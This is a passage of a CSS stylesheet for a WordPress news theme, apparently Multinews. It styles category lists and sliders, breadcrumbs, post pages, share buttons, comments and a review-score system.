    margin: 8px 0 15px;

    overflow: hidden;

}

h2.cat-list-title {

    margin-bottom: 8px !important;

}

.cat-list li .entry-meta{

    margin-top: 0;

}

.cat-list li .entry-content{

    margin-bottom: 13px;

}

.cat-grid li .entry-meta time {

    margin-right: 2px;

    float: left;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta time,

.cat-list li .entry-meta div,

.cat-grid li .entry-meta div,

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time {

    float: left

}

.cat-grid li .entry-meta .cat-link,

.cat-grid li .entry-meta .author-link {

    margin-right: 2px;

}

a.read-more {

    outline: none;

    border: none;

    margin: 0;

    background: #0083b9;

    color: white;

    padding: 5px 10px 6px;

    font-weight: 300;

    font-size: 13px;

}

a.read-more i {

    font-size: 17px;

    top: 4px;

    position: relative;

    left: 1px;

}

a.read-more:hover{

    background: #2d2d2d;

}

.cat-grid li button.read-more {

    margin-bottom: 10px;

}

.cat-grid li .cat-list-title,

.cat-list li .cat-grid-title,

.cat-grid li .cat-list-meta,

.cat-list li .cat-grid-meta {

    display: none;

}

.cat-list li {

    padding: 20px;

    border-bottom: 1px solid #e1e1e1;

    overflow: hidden;

}

.cat-list li:last-child {

    border-bottom: none;

}

.blog-post-big h2 a,

.blog-post h2 a,

.cat-list li h2 a {

    display: block;

    color: #0083b9;

    font-size: 25px;

    font-weight: 700 !important;

    line-height: 30px;

    margin: -3px 0 0;

}

.blog-post-big h2 a:hover, .blog-post h2 a:hover, .cat-list li h2 a:hover{

    color: #2d2d2d;

}

.blog-post-big .entry-meta div,

.blog-post-big .entry-meta time,

.blog-post-big .entry-meta span,

.blog-post .entry-meta div,

.blog-post .entry-meta time,

.blog-post .entry-meta span,

.cat-list li .entry-meta div,

.cat-list li .entry-meta time,

.cat-list li .entry-meta span {

    margin-right: 10px;

}

.cat-list li img {

    position: relative;

    float: left;

    width: 232px;

    height: 155px;

    margin-right: 17px;

}

.cat-list .post-format-icon:before {

    top: 125px;

    bottom: auto;

}

.cat-list li .entry-content p {

    color: #565656;

} 

/*category slider*/



.cat-slider {

    position: relative;

    height: 435px;

}

.col2 .cat-slider{

    height: 392px;

}

.cat-slider .slider-widget-nav{

    display: none;

}

.cat-slider-wrap {

    float: left;

    height: 382px;

    width: 100%;

}

.col2 .cat-slider-wrap {

    width: 98.5%;

}

.cat-slider-wrap .cat-slider-item {

    display: none;

}

.cat-slider-wrap .cat-slider-item:first-child {

    display: block;

}



.col2 .cat-slider-cap{

    display: block;

    border-width: 0 1px 1px;

    border-style: solid;

    border-color: #e1e1e1;

    height: 69px;

    padding-top: 14px;

}

.cat-slider-cap{

    display: none;

}

.cat-slider-title h2 {

    padding: 0 20px;

    margin-bottom: 3px;

}

.cat-slider-title h2 a {

    font-size: 23px;

    font-weight: 700 !important;

    line-height: 30px;

    color: #4b4b4b;

}

.top-cat-slider-nav{

    position: absolute;

    right: 0;

    top:0;

    display: none;

}

.top-cat-slider-nav,

.cat-slider-nav {

    width: 37.78%;

    margin: -15px;

    float: right;

    border-left: 1px solid #e1e1e1;

    height: 465px;

}

.col2 .top-cat-slider-nav,

.col2 .cat-slider-nav{

    height: 422px;

}

.cat-slider-nav-title {

    height: 52px;

    line-height: 53px;

    color: #0083b9;

    text-align: center;

    font-size: 15px;

    font-weight: 700 !important;

    margin: 0;

    text-transform: uppercase;

}

.top-cat-slider-nav ul li,

.cat-slider-nav ul li {

    background: #f9f9f9;

    padding: 8px 14px;

    border-top: 1px solid #e1e1e1;

    position: relative;

    clear: both;

    cursor: pointer;

}

.top-cat-slider-nav ul li:last-child,

.cat-slider-nav ul li:last-child{

    border-bottom: 1px solid #e1e1e1 !important;

}

.top-cat-slider-nav ul li:nth-child(7),

.cat-slider-nav ul li:nth-child(7){

    border-bottom: none !important;

}

.col2 .cat-slider-nav ul li:nth-child(6){

    /* border-bottom: none !important; */

}

.top-cat-slider-nav ul li h2,

.cat-slider-nav ul li h2{

    color: #4b4b4b;

    font-size: 17px;

    font-weight: 300;

}

.cat-slider-nav ul li .entry-meta,

.top-cat-slider-nav ul li .entry-meta{

    margin-top: 2px;

    overflow: hidden;

}

.cat-slider-nav ul li .entry-meta div,

.cat-slider-nav ul li .entry-meta time,

.top-cat-slider-nav ul li .entry-meta div,

.top-cat-slider-nav ul li .entry-meta time{

    margin-right: 3px;

}

.cat-slider-nav ul li.activeSlide,

.cat-slider-nav ul li:hover,

.top-cat-slider-nav ul li:hover{

    background: #0083b9;

    border-color: #0083b9

}

.cat-slider-nav ul li.activeSlide+li,

.cat-slider-nav ul li:hover+li,

.top-cat-slider-nav ul li:hover+li {

    border-color: #0083b9

}

.cat-slider-nav ul li h2 {

    position: relative;

}

.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,

.cat-slider-nav ul li:hover.inactive_arrow h2:before{

    content: "";

    border: none;

}

.cat-slider-nav ul li.activeSlide h2,

.cat-slider-nav ul li:hover h2,

.top-cat-slider-nav ul li:hover h2{

    color: white;

}

.cat-slider-nav ul li.activeSlide h2:before,

.cat-slider-nav ul li:hover h2:before {

    left: -27px;

    top: 65%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(240, 240, 240, 0);

    border-right-color: #0083b9;

    border-width: 6px;

}

.cat-slider-nav ul li.activeSlide:after,

.cat-slider-nav ul li:hover:after,

.top-cat-slider-nav ul li:hover:after {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    left: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:before,

.cat-slider-nav ul li:hover:before,

.top-cat-slider-nav ul li:hover:before {

    content: "";

    width: 1px;

    height: 104%;

    background: #0083b9;

    right: -1px;

    bottom: -1px;

    position: absolute;

}

.cat-slider-nav ul li.activeSlide:nth-child(7):after,

.cat-slider-nav ul li:hover:nth-child(7):after,

.cat-slider-nav ul li.activeSlide:nth-child(7):before,

.cat-slider-nav ul li:nth-child(7):hover:before,

.top-cat-slider-nav ul li:hover:nth-child(7):after,

.top-cat-slider-nav ul li:nth-child(7):hover:before{

    height: 102%;

    bottom: 0;

}

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,

.col2 .cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,

.col2 .cat-slider-nav ul li:nth-child(6):hover:before,

.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,

.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{

    height: 102%;

    bottom: 0;

}

.cat-slider-nav ul li.activeSlide .entry-meta,

.cat-slider-nav ul li.activeSlide .entry-meta a,

.cat-slider-nav ul li:hover .entry-meta,

.cat-slider-nav ul li:hover .entry-meta a,

.top-cat-slider-nav ul li:hover .entry-meta,

.top-cat-slider-nav ul li:hover .entry-meta a {

    color: #e9e9e9;

}

.cat-slider-pop {

    background: black;

    position: absolute;

    right: 1.1%;

    z-index: 999;

    color: white;

    width: 113px;

    height: 30px;

    line-height: 25px;

    text-align: center;

    font-size: 14px;

    font-weight: 300;

}

.cat-slider-pop:hover {

    color: white;

}

.cat-slider-pop i {

    font-size: 18px;

    position: relative;

    left: 3px;

    top: 3px;

}

.col2 .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop{

    float: left;

    width: 702px;

    max-width: 100%;

}

.col2 .cat-slider-mpop{

    width: 577px;

}

.cat-slider .bb-bookblock .bb-item:nth-child(2){

    display: none;

}

.cat-slider-mpop-head{

    height: 52px;

    line-height: 52px;

    margin: -15px -15px 14px;

    border-bottom: 1px solid #e1e1e1;

}

.cat-slider-mpop-head h2{

    color: #8b8b8b;

    font-size: 16px;

    margin-left: 17px;

}

.cat-slider-mpop-head .cat-slider-pop{

    width: 89px;

    top: -4px;

    right: 1.1%;

}

.col2 .cat-slider-mpop-head .cat-slider-pop{

    right: 1.6%;

}

.cat-slider-mpop-head .cat-slider-pop i{

    left: -1px;

}

.col2 .cat-slider-mpop .slider-mpop-big{

    width: 280px;

    margin-right: 17px;

}

.cat-slider-mpop .slider-mpop-big{

    width: 344px;

    float: left;

    margin-right: 14px;

    margin-bottom: 15px;

    position: relative;

}

#bb-nav-prev{

    display: none;

}

.slider-mpop-big .f-p-title{

    padding: 11px 20px 7px 11px;

    width: 100%;

    left:0;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.col2 .slider-mpop-big .f-p-title{

}

.slider-mpop-big .f-p-title time{

    font-size: 12px;

    color: #c6c6c6;

}

.cat-slider-mpop .slider-mpop-big:last-of-type{

    margin-right: 0;

}

.cat-slider-mpop ul{

    clear: both;

}

.cat-slider-mpop ul li{

    float: left;

    width: 49%;

    margin-right: 2%;

    margin-top: 15px;

}

.cat-slider-mpop ul li:nth-child(-n+2){

    margin-top: 0;

}

.cat-slider-mpop ul li:nth-child(2n+2){

    margin-right: 0;

}

.cat-slider-mpop ul li img{

    float: left;

    margin-right: 15px;

    width: 90px;

    height: 60px;

}

.cat-slider-mpop ul li h2 a{

    color: #0083b9;

    font-size: 17px;

    line-height: 19px;

    margin-bottom: 4px;

    display: block;

}

.cat-slider-mpop ul li time{

    color: #c6c6c6;

    font-size: 12px;

}

/*Pagination*/



.pagination {

    margin: 20px -20px -20px;

    border-top: 1px solid #e1e1e1;

    height: 39px;

    line-height: 39px;

    padding: 0 20px;

    font-size: 15px;

    color: #2d2d2d;

}

.pagination a,

.pagination span {

    margin-right: 15px;

}

.pagination span {

    color: #0083b9;

}

/*breadcrumb*/

.mom-page-title h1{

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

    margin-bottom: 25px;

}

.entry-crumbs {

    height: 47px;

    line-height: 47px;

    background: white;

    border-width: 1px 1px 0;

    border-style: solid;

    border-color: #e5e5e5;

}

.entry-crumbs .crumb-icon {

    float: left;

    background: #0083b9;

    width: 55px;

    height: 49px;

    line-height: 48px;

    margin: -1px 0 -1px -1px;

    text-align: center;

    color: white;

    font-size: 22px;

    position: relative;

}

.entry-crumbs .crumb-icon:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #0083b9;

    border-width: 6px;

    margin-top: -6px;

}

.woocommerce-breadcrumb a:last-child,

.entry-crumbs div.vbreadcrumb:last-of-type a{

    margin-right: 15px;

}

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,

.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after {

    display: none;

}

.woocommerce-breadcrumb a,

.entry-crumbs .vbreadcrumb > a {

    float: left;

    display: inline-block;

    padding: 0 20px;

    border-right: 1px solid #e5e5e5;

    position: relative;

    font-size: 17px;

    color: #0083b9;

    font-weight: 300;

}

.entry-crumbs a {

    color: #0083b9;

}

.woocommerce-breadcrumb a:hover,

.entry-crumbs .vbreadcrumb > a:hover {

    color: #2d2d2d;

}

.woocommerce-breadcrumb a:after,

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:after,

.entry-crumbs .vbreadcrumb > a:before {

    left: 100%;

    top: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.woocommerce-breadcrumb a:after,

.entry-crumbs .vbreadcrumb > a:after {

    border-color: rgba(255, 255, 255, 0);

    border-left-color: #fff;

    border-width: 4px;

    margin-top: -4px;

}

.woocommerce-breadcrumb a:before,

.entry-crumbs .vbreadcrumb > a:before {

    border-color: rgba(229, 229, 229, 0);

    border-left-color: #e5e5e5;

    border-width: 6px;

    margin-top: -6px;

}

.entry-crumbs {

    font-size: 25px;

    font-weight: 700 !important;

    color: #0083b9;

}

.entry-crumbs .cat-feed {

    float: right;

    width: 45px;

    text-align: center;

    border-left: 1px solid #e1e1e1;

}

.entry-crumbs .cat-feed a {

    display: block;

    color: #ff7e00;

    font-size: 20px;

    line-height: 45px;

}

.entry-crumbs .cat-feed i {

    position: relative;

    top: 2px;

}

.post-crumbs.entry-crumbs {

    border-bottom: 1px solid #e1e1e1;

    margin-bottom: 13px;

}

.post-thumbnail img {

    display: block;

}

/* ==========================================================================

   post single

   ========================================================================== */

/* format gallery */

.postformat-gallery{

    overflow: hidden;

    margin-bottom: 20px;

}

.postformat-gallery-cap{

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 15px;

    width: 100%;

}

.postformat-gallery-cap h2{

    color: white !important;

    margin: 0px !important;

    font-weight: normal !important;

    font-size: 18px;

}

/* Post page */

h1.entry-title {

    font-size: 28px;

    color: #0083b9;

    font-weight: 700 !important;

    margin-bottom: 15px !important;

    line-height: 35px;

}

article header h3{

    margin-bottom: 15px;

} 

.entry-post-meta,

.entry-post-meta a {

    color: #999999;

    font-size: 12px;

}

.entry-post-meta a:hover{

    color: #767676;

}

.entry-post-meta {

    overflow: hidden;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    margin-bottom: 20px;

    padding: 10px 0;

}

.entry-post-meta div {

    float: left;

    padding-right: 10px;

    margin-right: 10px;

    border-right: 1px solid #e9e9e9;

    line-height: 17px;

}

.entry-post-meta div:last-child {

    margin: 0;

    padding: 0;

    border: none;

}

.entry-content-data {

    position: relative;

    width: 164px;

    float: left;

    margin-right: 20px;

}

.entry-content-data .post-thumbnail {

    top: 3px;

    left: 0;

    background: #fff;

    padding: 5px;

    border: 1px solid #e9e9e9;

    cursor: pointer;

    z-index: 100;

    min-height: 90px;

    position: absolute;

    width: 152px;

    max-width: 765px;

}

.entry-content-data .post-thumbnail img {

    max-width: 100%;

    clear: right;

    -webkit-transition: all ease-in-out 0.3s;

    transition: all ease-in-out 0.3s;

}

.entry-content-data .img_post_wrap_open {

    position: absolute;

}

.entry-content-data .post-thumbnail .img-toggle {

    position: absolute;

    width: 20px;

    height: 20px;

    background: white;

    text-align: center;

    bottom: 0;

    right: 0;

    color: #0384ba;

}

.entry-content-data.has_f_image {

    padding-top: 130px;

}

.entry-content-data .story-highlights h4 {

    color: #0083b9;

    font-size: 16px;

    font-weight: 300;

    padding-bottom: 10px;

    border-bottom: 1px solid #e9e9e9;

    margin: 0;

}

.story-highlights ul{

    list-style: none !important;

    padding: 0;

    margin-bottom: 0;

}

.entry-content-data .story-highlights ul li {

    border-bottom: 1px solid #e9e9e9;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

.entry-content-data .story-highlights ul li a {

    display: inline-block;

    font-size: 15px;

    color: #7e7e7e;

    padding: 10px 0 10px 15px;

}

.entry-content-data .story-highlights ul li a:hover {

    color: #2d2d2d;

}

.entry-content-data .story-highlights ul li a:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: -15px;

    bottom: 2px;

    background: #c6c6c6;

    display: inline-block;

    margin-right: -5px;

}

.entry-content-data .story-highlights ul li:hover a:before {

    background: #0384ba;

}

article .entry-content p,

article .entry-content {

    color: #7e7e7e;

    line-height: 22px;

}

article .entry-content ul{

    list-style: outside;

    margin-bottom: 20px;

}

article .entry-content .video_frame,

article .entry-content .audio_frame{

    margin-bottom: 20px;

}

/*tags*/



.entry-tag-links {

    margin: 20px 0;

}

.entry-tag-links span {

    color: #7e7e7e;

    font-size: 14px;

    font-weight: 700 !important;

    margin-right: 5px;

}

.entry-tag-links a {

    display: inline-block;

    background: #7e7e7e;

    color: white;

    font-size: 13px;

    padding: 2px 10px 3px;

    margin-right: 0 2px 3px;

}

.entry-tag-links a:hover {

    background: #0083b9;

}

/*share post*/



.mom-share-post {

    margin: 15px -20px 0;

    padding: 10px 20px;

    border-width: 1px 0;

    border-style: solid;

    border-color: #e9e9e9;

    position: relative;

    overflow: hidden;

    margin-bottom: 40px;

}

.mom-share-post h4 {

    float: left;

    padding: 0 11px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    margin: 0 20px 0 0;

    height: 23px;

    line-height: 23px;

    font-weight: normal;

}

.mom-share-buttons {

    overflow: hidden;

    height: 25px;

    line-height: 25px;

    /* padding-right: 100px; */

}

.mom-share-buttons a {

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

    box-sizing: border-box;

    color: #9d9d9d;

    font-size: 15px;

    display: inline-block;

    height: 25px;

    cursor: pointer;

    border-right: 1px solid #e9e9e9;

    margin: 0 5px 5px 0;

    padding-right: 10px;

}

.mom-share-buttons a i {

    position: relative;

    top: 1px;

    margin-right: 4px;

}

.mom-share-buttons a.share-facebook i {

    color: #4173ab;

    margin-right: 1px;

}

.mom-share-buttons a.share-twitter i {

    color: #00afef;

}

.mom-share-buttons a.share-google i {

    color: #f10f0f;

}

.mom-share-buttons a.share-linkedin i {

    font-size: 16px; 

    color: #006599;

}

.mom-share-buttons a.share-pin i {

    color: #cb2027;

    font-size: 13px;

}

.mom-share-buttons a.share-email i{

    color: #d4d4d4;

    font-size: 18px;

    top: 4px;

    margin-right: 0;

}

.mom-share-post .sh_arrow {

    position: absolute;

    right: 20px;

    top: 8px;

    font-size: 13px;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    -webkit-font-smoothing: antialiased;

    color: #2d2d2d;

    text-align: center;

    font-weight: 700 !important;

    text-transform: uppercase;

}

.mom-share-post .sh_arrow i {

    font-size: 17px;

    color: #d5d5d5;

}

/*Post nav*/



.post-nav-links {

    overflow: hidden;

    font-size: 15px;

    margin-bottom: 35px;

}

.post-nav-links a {

    color: #7e7e7e;

}

.post-nav-links a:hover {

    color: #0083b9;

}

.post-nav-links .post-nav-prev,

.post-nav-links .post-nav-next {

    width: 49.9%;

}

.post-nav-links .post-nav-prev {

    float: left;

    border-right: 1px solid #e9e9e9;

}

.post-nav-links .post-nav-prev span:before,

.post-nav-links .post-nav-next span:after {

    content: "\e6e4";

    font-family: 'font-awesome';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    top: 2px;

    margin-right: 10px;

    position: relative;

}

.post-nav-links .post-nav-next span:after {

    content: "\e6e5";

    margin-right: 0;

    margin-left: 10px;

}

.post-nav-links .post-nav-next {

    float: right;

    text-align: right;

}

.post-nav-links span {

    display: block;

    color: #2d2d2d;

    font-weight: 700 !important;

}

/*author bio*/



.post-section-box {

    margin-bottom: 40px;

}

.post-section-title h2 {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 700 !important;

    padding-bottom: 17px;

    border-bottom: 1px solid #e9e9e9;

}

.author-bio-wrap,

.mom-related-posts {

    padding: 20px 0 14px;

    border-bottom: 1px solid #e9e9e9;

}

.mom-related-posts{

    margin-top: 6px;

    margin-right: -20px;

    padding-top:0;

}

.author-bio-wrap img {

    float: left;

}

.author-bio-content {

    margin-left: 100px;

}

.author-bio-name a {

    display: block;

    font-size: 17px;

    font-weight: 700 !important;

    margin-bottom: 12px;

}

.author-bio-wrap .author-bio-social{

    margin-top: 12px;

}

.author-bio-social li {

    display: inline-block;

}

.author-bio-social li a {

    color: #7e7e7e;

    margin-right: 10px;

    font-size: 15px;

}

.author-bio-social li a:hover{

    color: #575757;

}

.author-bio-social li.twitter a:hover{

    color: #00BAF0;

}

.author-bio-social li.fb a:hover{

    color: #3B5997

}

.author-bio-social li.youtube a:hover{

    color: #B70606;

}

.author-bio-social li.google a:hover{

    color: #D84937;

}

.author-bio-social li.linkedin a:hover{

    color: #006599;

}

.author-bio-social li.pin a:hover{

    color: #F20000;

}

.author-bio-social li.flicker a:hover{

    color: #0065ca;

}

.author-bio-social li.dribble a:hover{

    color: #DE4A84;

}

.author-bio-social .dashicons-email-alt{

    top: -1px;

    position: relative;

    font-size: 19px;

}

/*Related posts*/



.mom-related-posts li {

    float: left;

    width: 165px;

    margin: 14px 20px 0 0;

}

.mom-related-posts li:nth-child(3n+1) {

    clear: left;

}

.rtl .mom-related-posts li:nth-child(3n+1) {

    clear: right;

}



.mom-related-posts li:nth-child(3n+3) {

    margin-right: 0;

}

.one-side-wide .mom-related-posts li:nth-child(3n+3){

    margin-right: 20px;

}

.mom-related-posts li img {

    display: block;

    margin-bottom: 4px;

}

.mom-related-posts li h2{

    margin: 0;

}

.mom-related-posts li h2 a {

    color: #2d2d2d;

    font-size: 17px;

    font-weight: 300;

}

.mom-related-posts li .entry-meta {

    margin-top: 2px;

}

/*Comment Tamplate*/



.comment-list {

    list-style: none;

    padding: 0;

    margin: 0 0 40px;

}

.comment-list .single-comment {

    margin-bottom: 20px;

    padding: 20px 0 18px;

    border-bottom: 1px solid #e9e9e9;

}

.comment-list .single-comment .comment-author-avatar img {

    float: left;

    margin-right: 20px;

}

.comment-list .single-comment .comment-wrap {

    margin-left: 80px;

}

.comment-list .single-comment cite {

    font-style: normal;

    font-size: 17px;

    color: #2d2d2d;

}

.comment-list .single-comment time,

.comment-list .single-comment .comment-reply-link {

    color: #c6c6c6;

    font-size: 14px;

}

.comment-list .single-comment .edit-link a {

    color: #c6c6c6;

    font-size: 14px;

    margin-left: 20px;

}

.comment-list .single-comment .comment-content p {

    color: #7e7e7e;

    margin: 0;

}

.comment-list .single-comment .comment-content {

    margin: 7px 0;

}

.comment-list ol.children {

    margin-left: 80px;

    list-style: none;

    padding: 0; 

}

.comment-form #author,

.comment-form input[type="text"] {

    width: 32%;

}

.comment-form #author,

.comment-form #email {

    margin-right: 6px;

}

.comment-form #author, 

.comment-form #email,

.comment-form #url{

    margin-bottom: 0;

}

.comment-form textarea {

    width: 100%;

    margin: 10px 0;

    color: #c6c6c6;

}

.comment-form #comment-submit {

    font-size: 17px;

}

p.form-submit,

p.comment-form-comment,

h3.comment-reply-title{

    margin: 0;

}

p.logged-in-as{

    margin: 10px 0 0 !important; 

}

/* Multinews review system*/

.mom-reveiw-system{

    clear: both;

}

.review-wrap {

    background: white;

    border: 1px solid #e5e5e5;

    margin-bottom: 65px;

}

.review-wrap-header {

    background: #f9f9f9;

    height: 48px;

    line-height: 48px;

    padding: 0 20px;

    border-bottom: 1px solid #e5e5e5;

}

.review-content {

    padding: 20px;

}

/*star rating */

.post-list .star-rating, .star-rating{

    display: inline-block;

    top: 3px;

    left: 5px;

    margin-right: 2px;

    width: 80px;

    font-size: 16px;

    color: #0083b9;

}

.star-rating, .star-rating {

    display: block;

    overflow: hidden;

    position: relative;

    height: 16px;

    font-size: 15px;

    width: 75px;

    font-family: 'momizat';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;



    /* Better Font Rendering =========== */

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    color: #0083b9;

}



.star-rating:before, .star-rating:before {

    content: "\e6ce\e6ce\e6ce\e6ce\e6ce";

    float: left;

    top: 0;

    left: 0;

    position: absolute;

}



.star-rating span, .star-rating span {

    overflow: hidden;

    float: left;

    top: 0;

    left: 0;

    position: absolute;

    padding-top: 16px;

}



.star-rating span:before, .star-rating span:before {

    content: "\e6d0\e6d0\e6d0\e6d0\e6d0";

    top: 0;

    position: absolute;

    left: 0;

}

.mom_user_rate {

    cursor: pointer;

}



/* ==========================================================================

 *                Main Title

   ========================================================================== */

.main-title {

    border-bottom: 1px solid #eaeaea;

    margin-bottom: 20px;

    padding-bottom: 8px;

}

.main-title h4 {

    font-size: 20px;

}

.main-title h1, .main-title h2, .main-title h3, .main-title h4, .main-title h5, .main-title h6 {

    font-weight: bold;

}



.nav-cart {

    color: #fff;

    position: relative;

}

/* ==========================================================================

 *                Review System 

   ========================================================================== */

.mom-reveiw-system {

    margin-bottom:30px;

    border: 1px solid #e5e5e5;

    background: #fff;

}

.mom-reveiw-system .review-header {

    background:#f9f9f9;

    border-bottom:1px solid #e5e5e5;

    height:48px;

    line-height:48px;

    padding-left:20px;

}

.mom-reveiw-system .review-header h2 {

    font-size:17px;

    font-weight:bold !important;

    line-height:inherit;

    margin-bottom:0;

    float:left;

}

.mom-reveiw-system .review-header .mr-types {

    margin:0;

    padding:0;

    list-style:none;

    float:right;

}



.mom-reveiw-system .review-header .mr-types li {

    float:left;

    width:48px;

    height:48px;

    text-align:center;

    border:0px solid #e5e5e5;

    border-left-width: 1px;

    font-size:32px;

    cursor:pointer;

    position:relative;

    -webkit-transition: all .2s linear;

    -moz-transition: all .2s linear;

    -o-transition: all .2s linear;

    -ms-transition: all .2s linear;

    transition: all .2s linear;

}

.mom-reveiw-system .review-header .mr-types li.stars {

    line-height:52px;

}

.mom-reveiw-system .review-header .mr-types li:hover, .mom-reveiw-system .review-header .mr-types li.current {

    background:#fff;

    color:#000;

}



.mom-reveiw-system .review-header .mr-types li.current:after,

.mom-reveiw-system .review-header .mr-types li.current:before {

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

.mom-reveiw-system .review-header .mr-types li.current:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 6px;

    margin-left: -6px;

}

.mom-reveiw-system .review-header .mr-types li.current:before {

    border-color: rgba(229, 229, 229, 0);

    border-top-color: #e5e5e5;

    border-width: 7px;

    margin-left: -7px;

}



.mom-reveiw-system  .review-content {

    padding:16px 20px;

    padding-bottom:20px;

}

.review-desc {

    padding-bottom:16px;

    border-bottom:1px solid #e5e5e5;

}

.review-desc *:last-child {

    margin-bottom: 0;

}

.mom-reveiw-system  .review-area {

    border-bottom:1px solid #e5e5e5;

    padding:10px 0;

    margin-bottom:20px;

}

.mom-reveiw-system  .review-summary {

    position:relative;

    min-height:151px;

} 

.mom-reveiw-system  .review-summary h3 {

    line-height:1;

}

.mom-reveiw-system  .review-summary p {

    margin-bottom:0;

}

.mom-reveiw-system  .review-summary .review-score {

    background:#f9f9f9;

    border:1px solid #e5e5e5;

    width:149px;

    height:148px;

    text-align:center;

    display:table;

    float: right;

    margin-left: 20px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap {

    display:table-cell;

    vertical-align:middle;

    font-size: 20px; 

    color: #7E7E7E;

}

.mom-reveiw-system  .review-summary .review-score .score {

    font-weight:bold !important;

    font-size:48px;

    display:block;

    color:#2d2d2d;

    line-height:1;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating {

    margin:auto;

    margin-bottom:15px;

    color:black;

    font-size:21px;

    height:21px;

    width:105px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap .star-rating span {

    padding-top:21px;

}

.mom-reveiw-system  .review-summary .review-score .score-wrap.stars-score .score-title {

    font-size:32px;

    font-weight:bold !important;

    color: #7e7e7e;

}

.mom-reveiw-system .review-footer {

    height:35px;

    overflow:hidden;

    padding:6px 5px;

    border-top:1px solid #e5e5e5;

    color:#c6c6c6;

    font-size:13px;

    display: table;

    width: 100%;

    -moz-box-sizing: border-box;

-webkit-box-sizing: border-box;

box-sizing: border-box;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system  .user-rate-bar, .review-tab:not(.circles-tab) .review-footer .total-votes {

    display: table-cell;

    padding: 0 10px;

    vertical-align: middle;

}

.mom-reveiw-system  .user-rate-bar{

    padding: 0;

}

.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{

    padding-left: 12px;

}

.mom-reveiw-system  .review-footer h3 {

    min-width: 76px;

    padding-right:0 !important;

}

.review-footer .total-votes {

    min-width: 52px;

}

.mom-reveiw-system .review-footer h3 {

    font-size:14px;

    font-weight:bold;

    margin-bottom:0;

    margin-top: 0;

    color: #454545;

}



.mom-reveiw-system .user-rate-bar {

    width:100%;

    max-width: 100%

}

.mom-reveiw-system  .user-rate-bar > div {

    height:29px;

    padding:2px;

    border:1px solid #eaeaea;    

}

.mom-reveiw-system  .user-rate-bar .ub-inner {

    background:#7e7e7e;

    text-align:center;

    color:#fff;

    font-weight:bold;

    font-size:15px;

    height:29px;

    line-height:29px;

}

.user-star-rate .user-rate-bar {

    text-align: center;

}

.user-star-rate .star-rating {

    display: inline-block;

    position: relative;

    overflow: visible;

}





/*--------------------------

            Bars

---------------------------*/



.mom-reveiw-system .mom-bar {

    height:34px;

    line-height:34px;

    margin-bottom:7px;

    margin-right: 59px;

}

.mom-reveiw-system .mom-bar:last-child {

    margin-bottom:0;

}

.mom-reveiw-system .mom-bar .mb-inner .cr {

    padding:0 11px;

    color:#f9f9f9;

    font-size:15px;

    text-shadow:0 1px 0 rgba(0,0,0,0.15);

}

.mom-reveiw-system .mom-bar .mb-inner {

    background:#78bce7;

    position:relative;

}

.mom-reveiw-system .mom-bar .mb-score {

    position:absolute;

    left:100%;

    color:#78bce7;

    padding:0 10px;

    width: 39px;

    font-size:15px;

    font-weight: bold !important;

}



/* predefind colors */

.mom-reveiw-system .mom-bar.blue .mb-inner {

    background:#78bce7;

}

.mom-reveiw-system .mom-bar.blue .mb-inner .mb-score {

    color:#78bce7;

}



.mom-reveiw-system .mom-bar.green .mb-inner {

    background:#88d46d;

}

.mom-reveiw-system .mom-bar.green .mb-inner .mb-score {

    color:#88d46d;

}



.mom-reveiw-system .mom-bar.orange .mb-inner {

    background:#e7be78;

}

